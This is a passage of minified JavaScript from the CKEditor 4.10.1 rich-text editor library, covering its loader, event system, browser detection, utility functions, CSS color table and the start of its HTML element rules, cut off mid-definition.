(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,d={timestamp:"I826",version:"4.10.1 (Full)",revision:"ef02720",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var b=window.CKEDITOR_BASEPATH||"";if(!b)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var e=c[d].src.match(a);if(e){b=e[1];break}}-1==b.indexOf(":/")&&"//"!=
b.slice(0,2)&&(b=0===b.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+b:location.href.match(/^[^\?]*\/(?:)/)[0]+b);if(!b)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return b}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);
return a},domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),b()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),b())}catch(e){}}function b(){for(var a;a=c.shift();)a()}var c=[];return function(e){function b(){try{document.documentElement.doScroll("left")}catch(f){setTimeout(b,1);return}a()}c.push(e);"complete"===document.readyState&&setTimeout(a,1);if(1==c.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);e=!1;try{e=!window.frameElement}catch(m){}document.documentElement.doScroll&&e&&b()}}}()},c=window.CKEDITOR_GETURL;if(c){var b=d.getUrl;d.getUrl=function(a){return c.call(d,a)||b.call(d,a)}}return d}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var d=CKEDITOR.event.prototype,c;for(c in d)null==a[c]&&(a[c]=d[c])},
CKEDITOR.event.prototype=function(){function a(a){var g=d(this);return g[a]||(g[a]=new c(a))}var d=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},c=function(a){this.name=a;this.listeners=[]};c.prototype={getListenerIndex:function(a){for(var c=0,d=this.listeners;c<d.length;c++)if(d[c].fn==a)return c;return-1}};return{define:function(b,c){var d=a.call(this,b);CKEDITOR.tools.extend(d,c,!0)},on:function(b,c,d,k,e){function h(f,a,e,h){f={name:b,sender:this,editor:f,
data:a,listenerData:k,stop:e,cancel:h,removeListener:m};return!1===c.call(d,f)?!1:f.data}function m(){n.removeListener(b,c)}var f=a.call(this,b);if(0>f.getListenerIndex(c)){f=f.listeners;d||(d=this);isNaN(e)&&(e=10);var n=this;h.fn=c;h.priority=e;for(var p=f.length-1;0<=p;p--)if(f[p].priority<=e)return f.splice(p+1,0,h),{removeListener:m};f.unshift(h)}return{removeListener:m}},once:function(){var a=Array.prototype.slice.call(arguments),c=a[1];a[1]=function(a){a.removeListener();return c.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,c=function(){a=1},l=0,k=function(){l=1};return function(e,h,m){var f=d(this)[e];e=a;var n=l;a=l=0;if(f){var p=f.listeners;if(p.length)for(var p=p.slice(0),q,w=0;w<p.length;w++){if(f.errorProof)try{q=p[w].call(this,m,h,c,k)}catch(v){}else q=p[w].call(this,m,h,c,k);!1===q?l=1:"undefined"!=typeof q&&(h=q);if(a||l)break}}h=
l?!1:"undefined"==typeof h?!0:h;a=e;l=n;return h}}(),fireOnce:function(a,c,l){c=this.fire(a,c,l);delete d(this)[a];return c},removeListener:function(a,c){var l=d(this)[a];if(l){var k=l.getListenerIndex(c);0<=k&&l.listeners.splice(k,1)}},removeAllListeners:function(){var a=d(this),c;for(c in a)delete a[c]},hasListeners:function(a){return(a=d(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,d){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,d,this)},CKEDITOR.editor.prototype.fireOnce=function(a,d){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,d,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),d=a.match(/edge[ \/](\d+.?\d*)/),c=-1<a.indexOf("trident/"),c=!(!d&&!c),c={ie:c,edge:!!d,webkit:!c&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};c.gecko="Gecko"==navigator.product&&!c.webkit&&!c.ie;c.webkit&&(-1<a.indexOf("chrome")?c.chrome=
!0:c.safari=!0);var b=0;c.ie&&(b=d?parseFloat(d[1]):c.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,c.ie9Compat=9==b,c.ie8Compat=8==b,c.ie7Compat=7==b,c.ie6Compat=7>b||c.quirks);c.gecko&&(d=a.match(/rv:([\d\.]+)/))&&(d=d[1].split("."),b=1E4*d[0]+100*(d[1]||0)+1*(d[2]||0));c.air&&(b=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));c.webkit&&(b=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));c.version=b;c.isCompatible=!(c.ie&&7>b)&&!(c.gecko&&4E4>b)&&!(c.webkit&&
534>b);c.hidpi=2<=window.devicePixelRatio;c.needsBrFiller=c.gecko||c.webkit||c.ie&&10<b;c.needsNbspFiller=c.ie&&11>b;c.cssClass="cke_browser_"+(c.ie?"ie":c.gecko?"gecko":c.webkit?"webkit":"unknown");c.quirks&&(c.cssClass+=" cke_browser_quirks");c.ie&&(c.cssClass+=" cke_browser_ie"+(c.quirks?"6 cke_browser_iequirks":c.version));c.air&&(c.cssClass+=" cke_browser_air");c.iOS&&(c.cssClass+=" cke_browser_ios");c.hidpi&&(c.cssClass+=" cke_hidpi");return c}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,d=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():d&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*d))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,d){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:d})},CKEDITOR.error=function(a,d){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:d})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var d=console[a.data.type]?a.data.type:"log",c=a.data.errorCode;if(a=a.data.additionalData)console[d]("[CKEDITOR] Error code: "+c+".",a);else console[d]("[CKEDITOR] Error code: "+c+".");console[d]("[CKEDITOR] For more information about this error go to https://ckeditor.com/docs/ckeditor4/latest/guide/dev_errors.html#"+c)}},null,null,999),CKEDITOR.dom={},function(){var a=[],d=CKEDITOR.env.gecko?
"-moz-":CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",c=/&/g,b=/>/g,g=/</g,l=/"/g,k=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,e={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:" ",shy:"­"},h=function(a,f){return"#"==f[0]?String.fromCharCode(parseInt(f.slice(1),10)):e[f]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(a,f){if(!a&&!f)return!0;if(!a||!f||a.length!=f.length)return!1;for(var e=0;e<a.length;e++)if(a[e]!=f[e])return!1;return!0},getIndex:function(a,f){for(var e=
0;e<a.length;++e)if(f(a[e]))return e;return-1},clone:function(a){var f;if(a&&a instanceof Array){f=[];for(var e=0;e<a.length;e++)f[e]=CKEDITOR.tools.clone(a[e]);return f}if(null===a||"object"!=typeof a||a instanceof String||a instanceof Number||a instanceof Boolean||a instanceof Date||a instanceof RegExp||a.nodeType||a.window===a)return a;f=new a.constructor;for(e in a)f[e]=CKEDITOR.tools.clone(a[e]);return f},capitalize:function(a,f){return a.charAt(0).toUpperCase()+(f?a.slice(1):a.slice(1).toLowerCase())},
extend:function(a){var f=arguments.length,e,b;"boolean"==typeof(e=arguments[f-1])?f--:"boolean"==typeof(e=arguments[f-2])&&(b=arguments[f-1],f-=2);for(var h=1;h<f;h++){var c=arguments[h],g;for(g in c)if(!0===e||null==a[g])if(!b||g in b)a[g]=c[g]}return a},prototypedCopy:function(a){var f=function(){};f.prototype=a;return new f},copy:function(a){var f={},e;for(e in a)f[e]=a[e];return f},isArray:function(a){return"[object Array]"==Object.prototype.toString.call(a)},isEmpty:function(a){for(var f in a)if(a.hasOwnProperty(f))return!1;
return!0},cssVendorPrefix:function(a,f,e){if(e)return d+a+":"+f+";"+a+":"+f;e={};e[a]=f;e[d+a]=f;return e},cssStyleToDomStyle:function(){var a=document.createElement("div").style,f="undefined"!=typeof a.cssFloat?"cssFloat":"undefined"!=typeof a.styleFloat?"styleFloat":"float";return function(a){return"float"==a?f:a.replace(/-./g,function(f){return f.substr(1).toUpperCase()})}}(),buildStyleHtml:function(a){a=[].concat(a);for(var f,e=[],b=0;b<a.length;b++)if(f=a[b])/@import|[{}]/.test(f)?e.push("\x3cstyle\x3e"+
f+"\x3c/style\x3e"):e.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+f+'"\x3e');return e.join("")},htmlEncode:function(a){return void 0===a||null===a?"":String(a).replace(c,"\x26amp;").replace(b,"\x26gt;").replace(g,"\x26lt;")},htmlDecode:function(a){return a.replace(k,h)},htmlEncodeAttr:function(a){return CKEDITOR.tools.htmlEncode(a).replace(l,"\x26quot;")},htmlDecodeAttr:function(a){return CKEDITOR.tools.htmlDecode(a)},transformPlainTextToHtml:function(a,f){var e=f==CKEDITOR.ENTER_BR,
b=this.htmlEncode(a.replace(/\r\n/g,"\n")),b=b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),h=f==CKEDITOR.ENTER_P?"p":"div";if(!e){var c=/\n{2}/g;if(c.test(b))var g="\x3c"+h+"\x3e",d="\x3c/"+h+"\x3e",b=g+b.replace(c,function(){return d+g})+d}b=b.replace(/\n/g,"\x3cbr\x3e");e||(b=b.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+h+"\x3e)"),function(f){return CKEDITOR.tools.repeat(f,2)}));b=b.replace(/^ | $/g,"\x26nbsp;");return b=b.replace(/(>|\s) /g,function(f,a){return a+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var a=0;return function(){return++a}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var a="e",f=0;8>f;f++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a},override:function(a,f){var e=f(a);e.prototype=a.prototype;return e},setTimeout:function(a,f,e,b,h){h||(h=window);e||(e=h);return h.setTimeout(function(){b?a.apply(e,[].concat(b)):a.apply(e)},f||0)},throttle:function(a,f,e){var b,h=0;e=e||{};return{input:function(){function c(){h=
(new Date).getTime();b=!1;f.apply(e,g)}var g=Array.prototype.slice.call(arguments);b&&(clearTimeout(b),b=0);var d=(new Date).getTime()-h;d<a?b=setTimeout(c,a-d):c()},reset:function(){b&&(clearTimeout(b),b=h=0)}}},trim:function(){var a=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;return function(f){return f.replace(a,"")}}(),ltrim:function(){var a=/^[ \t\n\r]+/g;return function(f){return f.replace(a,"")}}(),rtrim:function(){var a=/[ \t\n\r]+$/g;return function(f){return f.replace(a,"")}}(),indexOf:function(a,
f){if("function"==typeof f)for(var e=0,b=a.length;e<b;e++){if(f(a[e]))return e}else{if(a.indexOf)return a.indexOf(f);e=0;for(b=a.length;e<b;e++)if(a[e]===f)return e}return-1},search:function(a,f){var e=CKEDITOR.tools.indexOf(a,f);return 0<=e?a[e]:null},bind:function(a,f){return function(){return a.apply(f,arguments)}},createClass:function(a){var f=a.$,e=a.base,b=a.privates||a._,h=a.proto;a=a.statics;!f&&(f=function(){e&&this.base.apply(this,arguments)});if(b)var c=f,f=function(){var f=this._||(this._=
{}),a;for(a in b){var e=b[a];f[a]="function"==typeof e?CKEDITOR.tools.bind(e,this):e}c.apply(this,arguments)};e&&(f.prototype=this.prototypedCopy(e.prototype),f.prototype.constructor=f,f.base=e,f.baseProto=e.prototype,f.prototype.base=function(){this.base=e.prototype.base;e.apply(this,arguments);this.base=arguments.callee});h&&this.extend(f.prototype,h,!0);a&&this.extend(f,a,!0);return f},addFunction:function(e,f){return a.push(function(){return e.apply(f||this,arguments)})-1},removeFunction:function(e){a[e]=
null},callFunction:function(e){var f=a[e];return f&&f.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,f;return function(e){f=CKEDITOR.tools.trim(e+"")+"px";return a.test(f)?f:e||""}}(),convertToPx:function(){var a;return function(f){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(f)?
f:(a.setStyle("width",f),a.$.clientWidth)}}(),repeat:function(a,f){return Array(f+1).join(a)},tryThese:function(){for(var a,f=0,e=arguments.length;f<e;f++){var b=arguments[f];try{a=b();break}catch(h){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},defer:function(a){return function(){var f=arguments,e=this;window.setTimeout(function(){a.apply(e,f)},0)}},normalizeCssText:function(a,f){var e=[],b,h=CKEDITOR.tools.parseCssText(a,!0,f);for(b in h)e.push(b+":"+h[b]);
e.sort();return e.length?e.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(f,a,e,b){f=[a,e,b];for(a=0;3>a;a++)f[a]=("0"+parseInt(f[a],10).toString(16)).slice(-2);return"#"+f.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,function(f,a,e,b){f=a.toLowerCase();3==f.length&&(f=f.split(""),f=[f[0],f[0],f[1],f[1],f[2],f[2]].join(""));return"#"+f+b})},parseCssText:function(a,f,e){var b={};
e&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,e,m){f&&(e=e.toLowerCase(),"font-family"==e&&(m=m.replace(/\s*,\s*/g,",")),m=CKEDITOR.tools.trim(m));b[e]=m});return b},writeCssText:function(a,f){var e,b=[];for(e in a)b.push(e+":"+a[e]);f&&b.sort();return b.join("; ")},objectCompare:function(a,
f,e){var b;if(!a&&!f)return!0;if(!a||!f)return!1;for(b in a)if(a[b]!=f[b])return!1;if(!e)for(b in f)if(a[b]!=f[b])return!1;return!0},objectKeys:function(a){var f=[],e;for(e in a)f.push(e);return f},convertArrayToObject:function(a,f){var e={};1==arguments.length&&(f=!0);for(var b=0,h=a.length;b<h;++b)e[a[b]]=f;return e},fixDomain:function(){for(var a;;)try{a=window.parent.document.domain;break}catch(f){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,
f,e){function b(){c=(new Date).getTime();h=!1;e?f.call(e):f()}var h,c=0;return{input:function(){if(!h){var f=(new Date).getTime()-c;f<a?h=setTimeout(b,a-f):b()}},reset:function(){h&&clearTimeout(h);h=c=0}}},enableHtml5Elements:function(a,f){for(var e="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),b=e.length,h;b--;)h=a.createElement(e[b]),f&&a.appendChild(h)},checkIfAnyArrayItemMatches:function(a,
f){for(var e=0,b=a.length;e<b;++e)if(a[e].match(f))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,f){for(var e in a)if(e.match(f))return!0;return!1},keystrokeToString:function(a,f){var e=this.keystrokeToArray(a,f);e.display=e.display.join("+");e.aria=e.aria.join("+");return e},keystrokeToArray:function(a,f){var e=f&16711680,b=f&65535,h=CKEDITOR.env.mac,c=[],g=[];e&CKEDITOR.CTRL&&(c.push(h?"⌘":a[17]),g.push(h?a[224]:a[17]));e&CKEDITOR.ALT&&(c.push(h?"⌥":a[18]),g.push(a[18]));e&CKEDITOR.SHIFT&&
(c.push(h?"⇧":a[16]),g.push(a[16]));b&&(a[b]?(c.push(a[b]),g.push(a[b])):(c.push(String.fromCharCode(b)),g.push(String.fromCharCode(b))));return{display:c,aria:g}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var f=document.cookie.split(";"),e,b,h=0;h<f.length;h++)if(e=f[h].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(e[0]).toLowerCase()),b===a)return decodeURIComponent(1<e.length?
e[1]:"");return null},setCookie:function(a,f){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(f)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],f="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var e=0;40>e;e++)a.push(Math.floor(256*Math.random()));for(e=0;e<a.length;e++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[e]%36),f=f+(.5<Math.random()?
b.toUpperCase():b);a=f;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},getMouseButton:function(a){var f=(a=a.data)&&a.$;return a&&f?CKEDITOR.env.ie&&9>CKEDITOR.env.version?4===f.button?CKEDITOR.MOUSE_BUTTON_MIDDLE:1===f.button?CKEDITOR.MOUSE_BUTTON_LEFT:CKEDITOR.MOUSE_BUTTON_RIGHT:f.button:!1},convertHexStringToBytes:function(a){var f=[],e=a.length/
2,b;for(b=0;b<e;b++)f.push(parseInt(a.substr(2*b,2),16));return f},convertBytesToBase64:function(a){var f="",e=a.length,b;for(b=0;b<e;b+=3){var h=a.slice(b,b+3),c=h.length,g=[],d;if(3>c)for(d=c;3>d;d++)h[d]=0;g[0]=(h[0]&252)>>2;g[1]=(h[0]&3)<<4|h[1]>>4;g[2]=(h[1]&15)<<2|(h[2]&192)>>6;g[3]=h[2]&63;for(d=0;4>d;d++)f=d<=c?f+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(g[d]):f+"\x3d"}return f},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",
aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",
darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",
greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",
lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",
olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",
slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,
_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var f={},e=this._findColor(a);e.length&&(f.color=e[0],CKEDITOR.tools.array.forEach(e,function(f){a=a.replace(f,"")}));if(a=CKEDITOR.tools.trim(a))f.unprocessed=a;return f},margin:function(a){function f(a){e.top=b[a[0]];e.right=b[a[1]];e.bottom=b[a[2]];e.left=b[a[3]]}var e={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:f([0,0,0,0]);break;case 2:f([0,
1,0,1]);break;case 3:f([0,1,2,1]);break;case 4:f([0,1,2,3])}return e},border:function(a){var f={},e=a.split(/\s+/g);a=CKEDITOR.tools.style.parse._findColor(a);a.length&&(f.color=a[0]);CKEDITOR.tools.array.forEach(e,function(a){f.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!f.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(f.width=a):f.style=a});return f},_findColor:function(a){var f=[],e=CKEDITOR.tools.array,f=f.concat(a.match(this._rgbaRegExp)||[]),f=f.concat(a.match(this._hslaRegExp)||
[]);return f=f.concat(e.filter(a.split(/\s+/),function(a){return a.match(/^\#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?!0:a.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,f,e){var b=[];this.forEach(a,function(h,c){f.call(e,h,c,a)&&b.push(h)});return b},forEach:function(a,f,e){var b=a.length,h;for(h=0;h<b;h++)f.call(e,a[h],h,a)},map:function(a,f,e){for(var b=[],h=0;h<a.length;h++)b.push(f.call(e,a[h],h,a));return b},reduce:function(a,f,e,b){for(var h=0;h<a.length;h++)e=f.call(b,
e,a[h],h,a);return e},every:function(a,f,e){if(!a.length)return!0;f=this.filter(a,f,e);return a.length===f.length}},object:{findKey:function(a,f){if("object"!==typeof a)return null;for(var e in a)if(a[e]===f)return e;return null},merge:function(a,f){var e=CKEDITOR.tools,b=e.clone(a),h=e.clone(f);e.array.forEach(e.objectKeys(h),function(a){b[a]="object"===typeof h[a]&&"object"===typeof b[a]?e.object.merge(b[a],h[a]):h[a]});return b}},getAbsoluteRectPosition:function(a,f){function e(a){if(a){var f=
a.getClientRect();b.top+=f.top;b.left+=f.left;"x"in b&&"y"in b&&(b.x+=f.x,b.y+=f.y);e(a.getWindow().getFrame())}}var b=CKEDITOR.tools.copy(f);e(a.getFrame());var h=CKEDITOR.document.getWindow().getScrollPosition();b.top+=h.y;b.left+=h.x;"x"in b&&"y"in b&&(b.y+=h.y,b.x+=h.x);b.right=b.left+b.width;b.bottom=b.top+b.height;return b}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray;CKEDITOR.MOUSE_BUTTON_LEFT=0;CKEDITOR.MOUSE_BUTTON_MIDDLE=1;CKEDITOR.MOUSE_BUTTON_RIGHT=
2}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,d=function(a,f){for(var e=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){f=arguments[b];for(var h in f)delete e[h]}return e},c={},b={},g={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},l={command:1,link:1,meta:1,noscript:1,script:1,style:1},k={},e={"#":1},h={center:1,dir:1,noframes:1};
a(c,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},e,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(b,g,c,h);d={a:d(c,{a:1,button:1}),abbr:c,address:b,
area:k,article:b,aside:b,audio:a({source:1,track:1},b),b:c,base:k,bdi:c,bdo:c,blockquote:b,body:b,br:k,button:d(c,{a:1,button:1}),canvas:c,caption:b,cite:c,code:c,col:k,colgroup:{col:1},command:k,datalist:a({option:1},c),dd:b,del:c,details:a({summary:1},b),dfn:c,div:b,dl:{dt:1,dd:1},dt:b,em:c,embed:k,fieldset:a({legend:1},b),figcaption:b,figure:a({figcaption:1},b),footer:b,form:b,h1:c,h2:c,h3:c,h4:c,h5:c,h6:c,head:a({title:1,base:1},l),header:b,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:k,html:a({head:1,
